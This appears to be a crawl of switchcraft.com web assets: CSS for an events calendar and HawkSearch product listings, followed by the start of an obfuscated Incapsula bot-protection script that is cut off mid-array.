.eventsTheme .dateTime .dates {display:block;}
.eventsTheme .dateTime .dates:before {content: 'Date:'; margin-right:5px; font-weight:500;}
.eventsTheme .dateTime .duration {display:block;}
.eventsTheme .dateTime .duration:before {content: 'Time:'; margin-right:5px; font-weight:500;}
.eventsTheme .item > .content > .description {}
.eventsTheme .item > .content > .location {}
.eventsTheme .item > .itemImage {width:75px;margin-left:20px;float:left;}
.eventsTheme .item > .itemImage img {box-shadow:0 3px 8px 0 rgba(0,0,0,0.14);}
.eventsTheme .item .item {border: 0px;display: table;padding: 0px;width: 100%;}

.eventsTheme .listRailInfo ul li{margin-bottom:10px;}

.eventsHeadWrpr {}
.eventsTheme .row {background-color: #fff} 
.eventsTheme .alternate .row {background-color: #D8D8D8;} 

.eventLink {font-weight:500; font-size:1.5rem;}

/* event media queries */
@media only screen and (max-width: 960px){
    .eventsTheme .filter .displayMode {display:none;}
}


/* calendar month - Tablessss. EWWWWWWWWW */

table.calendarMonth {width:100%; background-color:#fff; border-collapse:collapse;}
table.calendarMonth tr {vertical-align:top;}
table.calendarMonth th {text-align:center; color:#222; padding:6px; background-color:#ccc;}
table.calendarMonth td.day {font-size:12px; font-weight:bold; border:1px solid #cecece;}
table.calendarMonth th.calWeek {color:#222;background: #CCC url(/cms/images/cal-week.gif) no-repeat center;vertical-align: middle;}
table.calendarMonth th.calWeek a {color: #000;}

.calendarNumeral {color:#999; font-size:14px; font-weight:bold;}
.calendarNumeral a, .calendarNumeral a:link, .calendarNumeral a:visited {color:#7aafdf;text-decoration:none;}
.calendarNumeral a:hover, .calendarNumeral a:active {color:#c00;text-decoration:none;}

.calendarDayEmpty {border:1px solid #cecece; }
.calendarDayEmpty, .calendarDayEvent {width:14%; height:50px;}
.calendarDayEvent {border:1px solid #cecece; background-color: #e8e8e8;}
.calendarDayEvent img {margin-top:5px;}

table.thumbItemtBl {width:100%; margin-bottom:10px;}
table.thumbItemtBl td {vertical-align:top; padding:10px 15px;}

table.calendarMonth a.eventNumbLink {display:block;text-align:center;padding:5px 5px 15px 5px;}


/* Event Page */
.eventsDetailsWrpr .socialLikes {float:right;}
.eventsDetailsWrpr h2.name {width:75%;margin:0px 0px 10px 0px;}
.eventsDetailsWrpr .rating {float:left;margin-bottom:10px;}
.eventsDetailsWrpr h4.cancelled {}
.eventsDetailsWrpr .date {background-image:none; width:100%; display:block; padding:0px !important;}
.eventsDetailsWrpr .time {display:block;margin-bottom:10px;}

.eventsDetailsWrpr .location {}
.eventsDetailsWrpr .phone {}
.eventsDetailsWrpr .description {display:none;}
.eventsDetailsWrpr .details {}
.eventsDetailsWrpr .map {margin:0 0 1rem 0;}
.eventsDetailsWrpr .export {display:none;}
.eventsDetailsWrpr .relatedEventsWrpr {}
.eventsDetailsWrpr .documentsWrpr {}


.viewType {margin-bottom:15px;}

.eventsDetailsWrpr .image {margin:0 0 1rem 0;}
.eventsDetailsWrpr .image img {box-shadow:0 3px 8px 0 rgba(0,0,0,0.14);}

 
@media only screen and (min-width:48em){ 
	.eventsTheme .filter {
		display: table;
		width: 100%;
	}
	
	.eventsTheme .filter > div {
		display: table-cell;
		vertical-align: top;
		padding-right:20px;
	}	
	
	.eventsTheme .filter > div:last-child {
		padding-right:0;
	}
	
	.eventsTheme .filter select {
		margin-bottom:0;
	}
	
	.viewType {
		margin-bottom:0px;
	}

	.eventsDetailsWrpr .image {
		margin:0 0 1rem 1rem;
		float:right;
		width:350px;
	}

}

.monthYear label {display:inline-block !important;}
.monthYearDropdowns select {width:auto !important;}
.monthYearDropdowns img {margin-top:5px !important;}
.displayMode {display:none;}
#CT_Main_0_tdWeek {top:5px; position:relative;}


.eventsSummary .modHead .title a {float:right; font-size:1rem; margin-top:15px; margin-left:10px;}

.eventsSummary .itemList .item:last-child {padding-bottom:1em;}

.eventsSummary .date > .dateIcon {width:60px; text-align:center;border:1px solid #CBCBCB; }
.eventsSummary .date > .dateIcon > .month {font-size:16px; text-transform:uppercase;  background-color:#753CBE; padding:3px; border-bottom:1px solid #CBCBCB; color:#fff; min-width:40px;}
.eventsSummary .date > .dateIcon > .day {font-size:24px; font-weight:bold; padding:0 5px; background-color: #fff;}

.eventsSummary .item > .content {padding:10px;}

.eventsSummary .item > .itemImage {
    width: 75px;
    margin-left: 20px;
	margin-right:10px;
    float: left;
}

@media only screen and (min-width:48em){ 
	.eventsTheme .item > .itemImage {
		width:200px;
		text-align:right;
	}
	
	.filterIns {
		display:table !important;
		width:100%;
	}
	
	.filterViewWrpr,
	.filterSortFieldsWrpr {
		display:table-cell;
		float:none !important;
		vertical-align:top;
	}

}


--- FILE ---
content_type: text/css
request_url: https://www.switchcraft.com/cms/hawksearch/hawksearch-react-preview.css?g=RKtHHKFZlwwqFGclSoTF1xE9fvk3RV%2BfqJJtl7goKIMjo3RFbOREQaJQdWgEd6zc
body_size: 2250
content:
/*custom styling will embed inserted here*/

.display-icon-grid, 
.display-icon-list {
	height: 16px;
	background: url(/cms/images/core/icon_grid_list.gif) no-repeat 0 0;
	padding-left: 24px;
}

.display-icon-list {
	background-position: 0 -44px;
}

.hide-hwk-pagination-ctrls .hawk-results__top-tool-row {
	display: none;
}

.hide-hwk-pagination-ctrls .product-details-tab {
	display: none;
}

.hide-hwk-pagination-ctrls .product-details-tab {
	display: none;
}

.hide-hwk-pagination-ctrls .hawk-results__bottom-tool-row {
	display: none;
}

.hide-hwk-pagination-ctrls .filter-search-title {
	display: none;
}

.hide-hwk-pagination-ctrls .product-grid h2 {
	display: none;
}

.hawk {
	font-family: 'Red Hat Text', sans-serif;
}

.hawk a,
.hawk a:visited {
	color: #001689;
	text-decoration: none;
}

.hawk a:hover,
.hawk a:active,
.hawk a:focus {
	color: #001689;
	text-decoration: underline;
}


.hawk__body > div.header {
	width: 100%;
}

@media only screen and (min-width: 48em) {
	.hawk__body > div.header {
		width: auto;
	}

	.hawk__body .content {
		flex: 1 1 auto;
		padding-left: 20px;
	}
}

.hawk-results__listing {
	margin: 0;
	padding: 0;
}

.hawk-results__listing .image-wrapper {
	margin-bottom: 20px;
	height:auto !important;
}

.hawk-results__listing .item-title {
	display:block;
	font-size: 20px;
	font-weight: bold;
	font-family: 'Red Hat Display', sans-serif;
}

.hawk-results__item-innerWrapper .drawings a {
	margin:0;
}

.grid.hawk-results__listing {
	justify-content: space-evenly;
	margin: 0 !important;
	padding: 0 !important;
}

.grid .hawk-results__item-innerWrapper {
	box-shadow: 0 3px 8px 0 rgba(0,0,0,0.14);
	border-style: none;
}

.list.hawk-results__listing {
	display: block !important;
}

.list .hawk-results__item {
	width: 100%;
	max-width: 100%;
	margin: 0;
}

.list .hawk-results__item-innerWrapper {
	border-style: none;
	border-top: 1px solid #a3a3a3;
	padding: 20px 0;
}

.list .hawk-results__item-innerWrapper .image-wrapper {
	height: auto !important;
	margin: 0 auto 20px auto;
}

.list .hawk-results__item-innerWrapper .hawk-results__item-image {
	width: 100px;
	box-shadow: 0 3px 8px 0 rgba(0,0,0,0.14);
	padding: 0;
}

.list .hawk-results__item-innerWrapper .hawk-results__item-placeholder {
	display: block;
	width: 100px;
	height: 100px;
}

.list .hawk-results__item-innerWrapper .image-wrapper svg {
	width: 100px;
	height: 100px;
}

@media only screen and (min-width: 48em) {

	.list .hawk-results__item-innerWrapper {
		flex-direction: row;
	}

	.list .hawk-results__item-innerWrapper .image-wrapper {
		margin-right: 20px;
		margin-bottom: 0;
	}

	.list .hawk-results__item-innerWrapper .item-title {
		width: 30%;
	}

	.list .hawk-results__item-innerWrapper .price-hawk-wrap {
		width: 0px;
	}

	.list .hawk-results__item-innerWrapper .status {
		width: 80px;
		margin:0 1rem 0 0;
		text-align:center;
	}

	.list .hawk-results__item-innerWrapper .drawings {
		width: 140px;
		margin:0;
	}
	
	.list .hawk-results__item-innerWrapper .more {
		width: 110px;
	}
		
	.list .item-content > div:first-child {
		margin:0 0 1rem 0;
	}
}

@media only screen and (min-width: 64em) {
	
	.hawk .list .item-content {
		flex-wrap: nowrap;
		-ms-flex-wrap: wrap;
	}
	
	.list .item-content > div:first-child {
		flex:0 27 auto;
		margin:0 1rem 0 0;
	}
}

@media only screen and (min-width: 62em) {
	.hawk-results__item {
		width: 50%;
	}
}

@media only screen and (min-width: 80em) {
	.hawk-results__item {
		width: 33%;
	}

	.grid .hawk-results__item-innerWrapper {
		min-width: 265px;
	}
}

.hawk .list .item-content {
	align-items: center;
	justify-content: space-around;
}

.hawk .list .item-content a.more {
	margin-top: 0;
}

.hawk .item-content {
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	width: 100%;
	flex: 1 1 auto;
}

.hawk .item-content > * {
	width: 100%;
}

.hawk .item-content a.more {
	margin-top: auto;
}

.filter-search-title {
	font-family: "Red Hat Display";
	font-size: 20px;
	margin-bottom: 15px;
	display: block;
	color: #000;
}

.hawk-facet-rail {
	border-style: none;
	background: #fff;
	padding: 0;
	max-width: 100% !important;
}

.hawk-facet-rail__facet {
	padding: 0;
}

.hawk-facet-rail__facet-heading {
	background: #f2f2f2;
}

.hawk-facet-rail__facet-heading h4 {
	color: #000000;
	font-family: "Red Hat Text";
	font-size: 16px;
	font-weight: 500;
	padding: 5px 37px 5px 15px;
	position: relative;
}

.hawk .accordion-toggle:after {
	content: "-";
	position: absolute;
	right: 15px;
	top: 50%;
	margin-top: -10px;
	font-size: 40px;
	line-height: 20px;
	font-weight: 300;
	color: #001689;
	text-align: center;
	width: 24px;
}

.hawk .accordion-toggle.collapsed:after {
	content: "+";
	margin-top: -7px;
}

.hawk-facet-rail__facet-body {
	margin: 0;
}

.hawk-facet-rail__facet-values {
	background-color: #e5e5e5;
	border-style: none;
	padding: 15px 20px;
	font-size: 14px;
}

.hawk .filter-checkbox {
	margin-top: 3px;
}

.hawk .checkbox-label {
	font-size: 14px;
}

.hawk__searchBox .autosuggest-menu .dropdown-menu.autosuggest-menu__list {
	width:100%;
	right:0;
	left:auto;
}

@media screen and (min-width: 60em) {
	.hawk__searchBox .autosuggest-menu .dropdown-menu.autosuggest-menu__list {
		width:940px;
	}
}

.hawk__searchBox .autosuggest-menu > ul > ul {
	width: 100%;
	align-items:stretch;
}

.hawk__searchBox .autosuggest-menu > ul > ul li {
	text-align: left;
	justify-content: left;
	align-items: flex-start;
	align-content: flex-start;
	cursor: pointer;
	border: 1px solid #e0dfdf;
	padding: 10px;
}

@media screen and (max-width: 599px) {
	.hawk__searchBox .autosuggest-menu > ul > ul {
		justify-content:center;
	}
	
	.hawk__searchBox .autosuggest-menu > ul > ul li {
		width:300px;
	}
}

.hawk__searchBox .autosuggest-menu > ul > ul li:hover,
.hawk__searchBox .autosuggest-menu > ul > ul li:focus {
	box-shadow: rgba(0, 0, 0, 0.24) 0px 3px 8px;
}

.hawk__searchBox .autosuggest-menu > ul > ul li .hawk-sqItemImage-thumb {
	margin-bottom: 20px;
}

.hawk__searchBox .autosuggest-menu > ul > ul li .p-sku {
	display: block;
	font-size: 20px;
	font-weight: bold;
	font-family: 'Red Hat Display', sans-serif;
	color:#001689;
}

.hawk__searchBox .autosuggest-menu > ul > ul li .p-name {
	display:block;
	font-size: 16px;
	line-height: 1.5;
	margin-top: 0;
}

.product-details-tab {
	border-bottom: 6px solid #f2f2f2;
	width: 100%;
	margin: 0 0 30px 0;
}

.product-details-tab ul.tab-list {
	margin: 0 0 -6px 0;
	padding: 0;
	list-style-type: none;
}

.product-details-tab ul.tab-list li {
	display: inline-block;
}

.product-details-tab ul.tab-list li .tab-item-link {
	padding: 10px 50px;
	position: relative;
	color: #000000;
	font-family: "Red Hat Display";
	font-size: 14px;
	font-weight: bold;
	line-height: 18px;
	text-align: center;
	display: block;
	border-bottom: 6px solid #f2f2f2;
	text-decoration: none;
	cursor: pointer;
}

.product-details-tab ul.tab-list li .tab-item-link.active {
	border-bottom: 6px solid #001689;
}

.product-details-tab ul.tab-list li .tab-item-link.active:after {
	content: "";
	width: 0;
	height: 0;
	border-left: 10px solid transparent;
	border-right: 10px solid transparent;
	border-top: 10px solid #001689;
	position: absolute;
	bottom: -12px;
	left: 50%;
	margin-left: -7px;
}

.hawk-results__contentItem {
	border-color: #999999;
}

/* Horizontal/Top Facets  */

.hawk__body.topfacetnav {
	flex-direction: column;
}

.hawk__body.topfacetnav > div.header {
	width:100%;
}

.hawk__body.topfacetnav .content {
	width:100%;
	padding:0;
}

.hawk__body.topfacetnav .filter-list-wrapper {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    width: 100%;
}

.hawk__body.topfacetnav .filter-list-wrapper > .hawk-facet-rail__facet {
	flex: 1 1 100%;
	background:#e5e5e5;
}

@media screen and (min-width: 30em)  {
	.hawk__body.topfacetnav .filter-list-wrapper > .hawk-facet-rail__facet {
		max-width:235px;
		border-left:2px solid #fff;
		border-bottom:2px solid #fff;
	}
}

.hawk__body.topfacetnav .hawk-facet-rail__facet-list ul ul {
	margin:0;
	padding:0 0 0 15px;
}

.hawkFacet-group__inline .hawk-collapseState {
	font-size:28px;
	cursor:pointer;
	line-height:20px;
	position:relative;	
}


--- FILE ---
content_type: application/javascript
request_url: https://www.switchcraft.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1942533395
body_size: 19232
content:
var _0xdd35=['\x77\x36\x31\x50\x77\x70\x51\x3d','\x77\x6f\x76\x44\x73\x6a\x62\x43\x76\x47\x66\x44\x68\x31\x6a\x43\x67\x77\x3d\x3d','\x4c\x41\x4c\x43\x74\x38\x4f\x4a\x64\x46\x41\x3d','\x52\x63\x4f\x74\x59\x51\x3d\x3d','\x63\x73\x4b\x43\x4e\x67\x3d\x3d','\x77\x35\x76\x43\x67\x7a\x46\x75\x77\x6f\x4c\x44\x6d\x46\x34\x2b\x62\x55\x63\x79\x65\x6b\x34\x35\x46\x42\x45\x3d','\x51\x56\x35\x45\x77\x6f\x76\x43\x6e\x73\x4f\x43','\x77\x6f\x66\x43\x6a\x63\x4f\x51','\x56\x4d\x4b\x63\x77\x34\x55\x3d','\x52\x67\x6e\x43\x76\x41\x3d\x3d','\x64\x73\x4f\x76\x54\x56\x6f\x31\x77\x70\x2f\x43\x75\x63\x4f\x50\x77\x34\x66\x44\x6b\x63\x4f\x42\x64\x38\x4b\x45\x43\x38\x4f\x47\x77\x36\x44\x43\x69\x51\x3d\x3d','\x64\x73\x4b\x7a\x77\x37\x62\x44\x68\x63\x4b\x4a\x77\x70\x4d\x6c\x4f\x38\x4f\x6a','\x4c\x41\x70\x36\x4b\x7a\x38\x3d','\x77\x6f\x4e\x66\x57\x67\x3d\x3d','\x53\x63\x4b\x2f\x77\x72\x5a\x71\x77\x71\x66\x43\x74\x78\x55\x3d','\x56\x68\x4e\x7a\x77\x6f\x4a\x50\x77\x70\x51\x3d','\x77\x35\x66\x43\x6e\x47\x52\x38\x77\x35\x37\x44\x69\x78\x70\x69\x4f\x77\x3d\x3d','\x77\x37\x74\x38\x77\x71\x72\x44\x68\x73\x4f\x68','\x66\x6a\x31\x53','\x77\x35\x4c\x44\x75\x43\x70\x58\x77\x6f\x38\x43\x77\x72\x42\x70\x59\x77\x3d\x3d','\x54\x4d\x4f\x69\x77\x70\x4c\x43\x6f\x4d\x4b\x57\x44\x41\x64\x33\x64\x63\x4b\x61\x58\x63\x4b\x44\x77\x34\x42\x6d\x53\x38\x4f\x33\x77\x72\x2f\x44\x6b\x77\x6a\x44\x75\x67\x6b\x3d','\x47\x48\x73\x45','\x4c\x79\x70\x39\x77\x71\x4c\x44\x71\x77\x3d\x3d','\x77\x36\x62\x43\x6d\x73\x4f\x76\x77\x6f\x39\x55','\x62\x38\x4b\x47\x4d\x51\x3d\x3d','\x77\x72\x50\x43\x6f\x41\x55\x3d','\x58\x56\x64\x66\x77\x6f\x76\x43\x67\x38\x4f\x45\x77\x34\x67\x3d','\x4c\x52\x2f\x44\x6a\x63\x4f\x37\x41\x38\x4b\x48\x41\x6e\x35\x35','\x58\x63\x4b\x47\x77\x37\x34\x3d','\x77\x6f\x2f\x44\x73\x52\x44\x43\x72\x33\x7a\x44\x67\x47\x6e\x43\x67\x63\x4f\x43\x77\x37\x64\x69\x77\x70\x34\x6a\x66\x41\x33\x43\x6b\x78\x70\x41\x66\x48\x33\x44\x75\x56\x73\x34\x66\x4d\x4f\x71\x59\x73\x4f\x79\x44\x46\x76\x44\x6d\x46\x5a\x55\x62\x7a\x4d\x3d','\x77\x34\x37\x43\x6f\x73\x4f\x6b\x77\x35\x55\x65\x4e\x47\x37\x44\x6d\x44\x45\x6b\x77\x35\x6e\x43\x76\x51\x3d\x3d','\x77\x36\x52\x7a\x77\x34\x34\x3d','\x77\x6f\x6c\x47\x77\x35\x58\x44\x6e\x46\x30\x6a\x55\x67\x3d\x3d','\x53\x67\x4e\x75\x77\x6f\x30\x3d','\x77\x37\x78\x4c\x77\x34\x49\x55\x46\x63\x4b\x6f\x77\x71\x77\x3d','\x77\x71\x62\x43\x73\x73\x4f\x62\x77\x35\x58\x44\x67\x73\x4f\x7a\x77\x72\x41\x51','\x57\x43\x33\x43\x71\x38\x4f\x7a\x62\x73\x4b\x55\x66\x77\x3d\x3d','\x77\x70\x56\x33\x77\x70\x70\x71\x59\x38\x4b\x78','\x50\x73\x4f\x5a\x77\x6f\x38\x3d','\x4c\x44\x5a\x6b\x77\x71\x7a\x44\x74\x73\x4b\x45\x77\x34\x37\x44\x76\x31\x55\x4f\x77\x34\x67\x76\x4e\x69\x5a\x41\x77\x71\x33\x44\x6b\x58\x35\x4f\x66\x58\x48\x44\x6e\x73\x4f\x41\x64\x7a\x4c\x44\x75\x63\x4f\x64\x77\x70\x39\x4e\x45\x48\x78\x4e\x77\x6f\x35\x41\x48\x55\x34\x3d','\x47\x67\x44\x44\x71\x77\x3d\x3d','\x77\x35\x33\x43\x6f\x73\x4b\x36','\x77\x6f\x58\x44\x69\x51\x38\x3d','\x53\x68\x70\x6f\x77\x6f\x4a\x53\x77\x70\x49\x52\x77\x6f\x48\x44\x6a\x7a\x38\x69','\x44\x54\x41\x65\x4d\x38\x4b\x76\x56\x6e\x34\x3d','\x45\x6e\x63\x42','\x66\x38\x4f\x58\x58\x77\x3d\x3d','\x77\x36\x4c\x44\x74\x68\x38\x3d','\x77\x36\x58\x43\x68\x73\x4f\x32\x77\x6f\x46\x4a\x77\x6f\x58\x44\x6e\x38\x4b\x4b\x77\x71\x38\x39\x50\x4d\x4b\x2b\x59\x4d\x4b\x6d\x4c\x47\x6b\x71\x77\x70\x2f\x43\x6f\x73\x4f\x6a\x77\x35\x55\x3d','\x77\x34\x7a\x43\x71\x4d\x4b\x71\x77\x35\x63\x53\x4b\x41\x3d\x3d','\x61\x63\x4f\x61\x66\x51\x3d\x3d','\x77\x6f\x37\x44\x68\x4d\x4f\x41\x77\x35\x2f\x44\x76\x38\x4f\x4c\x61\x63\x4f\x6e\x77\x34\x48\x44\x71\x38\x4f\x74\x56\x38\x4b\x52\x4d\x73\x4f\x57\x66\x73\x4f\x48\x4b\x4d\x4f\x58\x77\x6f\x7a\x44\x75\x4d\x4f\x68\x77\x71\x58\x44\x71\x6a\x35\x2f','\x56\x63\x4b\x32\x77\x71\x31\x71\x77\x72\x72\x43\x73\x51\x3d\x3d','\x77\x70\x6a\x43\x73\x67\x38\x3d','\x77\x6f\x39\x62\x5a\x51\x3d\x3d','\x44\x54\x41\x65\x4d\x38\x4b\x76\x56\x6c\x4c\x43\x71\x63\x4f\x4f\x77\x6f\x4c\x44\x73\x77\x3d\x3d','\x65\x63\x4b\x63\x4c\x38\x4f\x52\x77\x36\x7a\x44\x72\x38\x4b\x6f\x77\x37\x67\x3d','\x77\x36\x6e\x44\x69\x69\x78\x66\x44\x4d\x4b\x32\x4a\x48\x68\x37\x77\x6f\x30\x3d','\x77\x70\x49\x6c\x77\x71\x54\x44\x6a\x38\x4f\x51\x77\x37\x6b\x2f\x5a\x6d\x67\x3d','\x56\x48\x48\x43\x6d\x77\x59\x3d','\x51\x67\x70\x53\x77\x72\x52\x2b\x54\x51\x3d\x3d','\x54\x63\x4b\x32\x77\x72\x42\x35','\x42\x6c\x6b\x57\x66\x77\x77\x38','\x4e\x63\x4f\x6c\x77\x72\x6e\x43\x72\x51\x4a\x65\x77\x71\x4d\x3d','\x52\x48\x6f\x45\x41\x73\x4b\x4b\x77\x37\x6f\x3d','\x56\x38\x4b\x6a\x77\x71\x34\x3d','\x53\x78\x66\x43\x70\x51\x3d\x3d','\x77\x37\x4a\x59\x77\x71\x77\x3d','\x45\x54\x6b\x46\x4d\x38\x4b\x79\x55\x41\x3d\x3d','\x77\x35\x6e\x43\x75\x4d\x4f\x61','\x42\x77\x67\x42','\x59\x54\x6c\x77\x77\x71\x58\x44\x73\x63\x4b\x46\x77\x36\x58\x43\x75\x6b\x67\x4d\x77\x70\x51\x71\x4c\x53\x4e\x52\x77\x72\x41\x3d','\x77\x37\x4e\x6f\x77\x36\x78\x33\x77\x35\x66\x44\x6e\x44\x41\x51','\x5a\x73\x4f\x46\x77\x35\x63\x3d','\x4c\x57\x4d\x41','\x57\x63\x4f\x2b\x77\x70\x7a\x43\x74\x73\x4b\x4d\x48\x77\x3d\x3d','\x77\x36\x56\x6b\x57\x77\x3d\x3d','\x4e\x63\x4b\x36\x77\x71\x62\x44\x69\x73\x4f\x4a\x77\x70\x30\x3d','\x63\x4d\x4b\x59\x77\x35\x44\x44\x72\x77\x3d\x3d','\x77\x70\x2f\x43\x67\x6a\x64\x72\x77\x72\x54\x44\x6f\x45\x46\x48\x50\x77\x5a\x34\x4c\x33\x6c\x7a\x53\x31\x74\x46\x47\x63\x4b\x48\x4c\x58\x62\x43\x75\x63\x4b\x78\x77\x70\x62\x44\x73\x38\x4b\x54\x77\x6f\x6a\x44\x67\x4d\x4b\x49\x77\x34\x38\x52\x55\x63\x4b\x45\x46\x63\x4f\x37\x56\x4d\x4b\x64\x57\x42\x34\x4b','\x4f\x38\x4f\x75\x77\x36\x31\x47\x77\x34\x76\x43\x6e\x63\x4f\x35\x77\x70\x39\x6e','\x4f\x67\x4a\x2f\x4d\x54\x38\x48','\x77\x70\x6e\x43\x69\x6a\x7a\x43\x6a\x56\x48\x43\x6c\x73\x4b\x49\x77\x71\x77\x43\x77\x34\x54\x43\x73\x32\x76\x43\x70\x73\x4f\x37\x77\x35\x6c\x74','\x77\x37\x46\x6d\x77\x35\x4e\x32\x77\x34\x41\x3d','\x77\x6f\x39\x33\x77\x70\x70\x70\x65\x4d\x4b\x72','\x42\x56\x63\x43\x66\x77\x63\x34\x77\x72\x54\x44\x70\x63\x4b\x33\x77\x36\x56\x50\x77\x36\x44\x43\x6a\x73\x4b\x61\x77\x72\x63\x49\x62\x67\x3d\x3d','\x77\x6f\x4e\x4b\x77\x35\x50\x44\x6b\x41\x34\x3d','\x50\x53\x70\x68\x77\x6f\x58\x44\x76\x73\x4b\x48\x77\x37\x51\x3d','\x57\x41\x70\x47\x77\x72\x46\x38\x57\x47\x6a\x43\x6f\x73\x4b\x67\x53\x67\x70\x73\x77\x70\x6e\x43\x75\x63\x4b\x64\x4e\x79\x41\x44\x4d\x44\x42\x2f\x65\x67\x4a\x59\x51\x53\x62\x43\x6d\x41\x3d\x3d','\x4c\x68\x44\x44\x68\x63\x4f\x72\x41\x41\x3d\x3d','\x77\x37\x4c\x44\x6f\x44\x6f\x3d','\x61\x73\x4b\x62\x77\x34\x7a\x44\x70\x73\x4f\x5a\x42\x56\x63\x3d','\x77\x70\x6c\x71\x59\x54\x66\x44\x67\x38\x4b\x43','\x4d\x6a\x74\x6e\x77\x71\x4c\x44\x75\x4d\x4b\x4c\x77\x36\x58\x44\x74\x56\x39\x55\x77\x6f\x55\x71\x4f\x54\x5a\x44\x77\x72\x72\x44\x72\x48\x55\x3d','\x54\x42\x64\x78\x77\x70\x42\x65','\x4c\x44\x5a\x77\x77\x72\x2f\x44\x75\x63\x4b\x46\x77\x36\x50\x44\x74\x77\x3d\x3d','\x77\x70\x45\x72\x47\x31\x51\x30\x42\x6d\x56\x6d\x4e\x73\x4b\x6d\x77\x36\x52\x38\x49\x46\x4c\x44\x6a\x73\x4f\x37\x77\x70\x37\x44\x70\x55\x77\x3d','\x48\x56\x63\x59\x59\x77\x55\x3d','\x77\x37\x39\x70\x77\x71\x54\x44\x69\x38\x4f\x6e\x77\x36\x6a\x44\x76\x63\x4f\x38\x77\x72\x45\x3d','\x77\x36\x58\x43\x68\x73\x4f\x69\x77\x70\x4a\x47\x77\x6f\x54\x44\x73\x73\x4b\x43','\x77\x35\x5a\x75\x77\x37\x6b\x43\x77\x6f\x37\x44\x67\x4d\x4f\x46\x63\x38\x4f\x52\x77\x6f\x37\x44\x69\x77\x50\x44\x6c\x38\x4b\x6e\x77\x72\x76\x44\x68\x38\x4b\x35','\x59\x58\x66\x43\x6e\x42\x76\x44\x6b\x53\x72\x44\x74\x38\x4b\x73\x4f\x54\x7a\x44\x72\x67\x4d\x4e','\x77\x70\x72\x44\x70\x51\x7a\x43\x75\x32\x48\x44\x6e\x51\x3d\x3d','\x4a\x73\x4f\x6c\x77\x71\x6a\x43\x72\x52\x39\x46\x77\x6f\x59\x70\x59\x77\x3d\x3d','\x4f\x53\x4a\x34\x77\x72\x6a\x44\x71\x38\x4b\x5a','\x77\x36\x68\x2f\x55\x47\x77\x71\x77\x37\x59\x43\x54\x67\x3d\x3d','\x49\x38\x4b\x33\x77\x71\x33\x44\x69\x73\x4f\x4a\x77\x70\x77\x3d','\x65\x63\x4b\x57\x77\x35\x58\x44\x72\x63\x4f\x67\x41\x30\x58\x44\x76\x73\x4b\x32\x77\x72\x70\x4c','\x58\x4d\x4b\x50\x77\x35\x76\x43\x6e\x73\x4f\x55\x59\x77\x3d\x3d','\x77\x6f\x44\x43\x6c\x4d\x4f\x75\x43\x63\x4b\x30\x63\x51\x3d\x3d','\x56\x44\x76\x43\x70\x73\x4f\x6c\x59\x73\x4b\x6f','\x56\x78\x55\x72\x4e\x33\x33\x44\x6f\x41\x3d\x3d','\x77\x36\x52\x4c\x77\x35\x6e\x43\x69\x38\x4f\x30\x58\x77\x3d\x3d','\x77\x6f\x6e\x43\x6b\x44\x56\x79\x77\x6f\x30\x3d','\x77\x70\x42\x54\x77\x35\x62\x44\x6c\x68\x2f\x44\x75\x67\x3d\x3d','\x51\x6b\x74\x59','\x77\x37\x44\x43\x6b\x73\x4f\x71\x77\x70\x56\x55\x77\x70\x67\x3d','\x57\x63\x4f\x71\x77\x70\x6a\x43\x70\x4d\x4b\x4b\x42\x41\x3d\x3d','\x77\x36\x4a\x2f\x77\x35\x5a\x77\x77\x35\x48\x44\x68\x67\x3d\x3d','\x65\x38\x4b\x41\x77\x35\x7a\x44\x73\x73\x4f\x66\x42\x6b\x33\x44\x70\x63\x4b\x76','\x52\x4d\x4f\x31\x54\x33\x35\x38\x47\x51\x3d\x3d','\x57\x73\x4f\x2b\x77\x70\x6a\x43\x6f\x38\x4b\x52\x41\x79\x35\x33\x49\x38\x4b\x61\x54\x63\x4f\x47','\x50\x51\x6e\x44\x67\x4d\x4f\x74\x45\x63\x4b\x64','\x61\x54\x52\x65\x77\x72\x46\x38\x55\x57\x6a\x43\x6f\x4d\x4b\x7a\x46\x68\x38\x3d','\x77\x34\x4c\x44\x72\x69\x64\x42\x77\x70\x30\x59','\x58\x63\x4b\x59\x77\x35\x2f\x43\x72\x4d\x4f\x56\x5a\x46\x76\x43\x6c\x6c\x70\x32\x77\x6f\x72\x44\x6e\x73\x4b\x63','\x4f\x78\x56\x37\x41\x7a\x34\x41\x77\x37\x58\x43\x6d\x38\x4f\x79\x77\x37\x49\x6e\x62\x6d\x50\x43\x73\x52\x54\x43\x67\x63\x4b\x58\x77\x71\x6a\x43\x6c\x63\x4f\x4c\x61\x38\x4b\x58\x49\x41\x3d\x3d','\x77\x70\x4c\x43\x6b\x79\x50\x43\x6c\x30\x4c\x43\x68\x41\x3d\x3d','\x77\x37\x6a\x44\x68\x53\x74\x65\x77\x6f\x77\x46\x77\x72\x64\x35\x61\x6d\x2f\x44\x68\x67\x6f\x64\x77\x72\x62\x43\x6d\x63\x4b\x38\x77\x37\x44\x44\x6c\x52\x70\x71\x77\x35\x58\x44\x69\x51\x3d\x3d','\x4e\x4d\x4f\x34\x77\x71\x50\x43\x74\x51\x4a\x43','\x4f\x44\x56\x79\x77\x72\x37\x44\x73\x73\x4b\x50\x77\x37\x2f\x44\x72\x67\x4d\x6c\x77\x71\x6f\x78\x50\x53\x42\x42\x77\x71\x66\x44\x74\x32\x34\x4c\x5a\x6c\x33\x43\x6a\x63\x4f\x4e\x61\x69\x2f\x43\x71\x63\x4f\x49\x77\x36\x42\x4e\x43\x77\x3d\x3d','\x77\x71\x58\x43\x6f\x38\x4f\x65\x77\x34\x50\x44\x6d\x4d\x4f\x68','\x77\x37\x4d\x76\x77\x37\x73\x61\x4a\x7a\x50\x44\x6c\x38\x4b\x4c\x77\x71\x54\x44\x72\x63\x4b\x64\x77\x35\x62\x43\x75\x73\x4b\x39\x77\x36\x62\x44\x6a\x54\x49\x31\x46\x4d\x4b\x75\x41\x51\x3d\x3d','\x52\x48\x76\x43\x69\x77\x66\x44\x69\x69\x72\x44\x67\x63\x4b\x58\x64\x58\x4c\x44\x71\x41\x51\x61\x77\x70\x59\x62\x62\x77\x58\x43\x6f\x48\x44\x43\x6d\x6c\x30\x77\x77\x70\x54\x43\x6a\x30\x50\x43\x74\x73\x4f\x75\x77\x35\x56\x70\x77\x35\x7a\x43\x76\x6c\x6